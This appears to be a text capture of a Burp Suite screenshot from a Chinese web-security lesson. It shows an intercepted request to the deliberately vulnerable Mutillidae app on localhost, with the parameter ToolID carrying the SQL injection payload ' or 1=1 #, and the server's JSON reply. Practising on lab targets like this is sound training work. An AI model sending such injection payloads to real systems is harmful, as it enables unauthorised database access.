 1 × ...
Go Cancel < ▼ > ▼ Target: http://localhost ?
显示工具栏
2.提交请求
Request
Raw Params Headers Hex
POST /mutillidae/ajax/lookup-pen-test-tool.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Referer:
http://localhost/mutillidae/index.php?page=pen-test-tool-lookup-ajax.php
Content-Length: 18
Cookie: showhints=1; PHPSESSID=t7sjfev7mb8d36ts4444kelp35
Connection: close
ToolID=' or 1=1 #
1.修改参数
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 04 Jan 2017 05:25:02 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.19
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Content-Length: 65
Connection: close
Content-Type: application/json
{"query": {"toolIDRequested": "' or 1=1 # ", "penTestTools": []}}
3.响应数据报文
? < + > Type a search term 0 matches
蓝桥云课
Done 360 bytes | 65 millis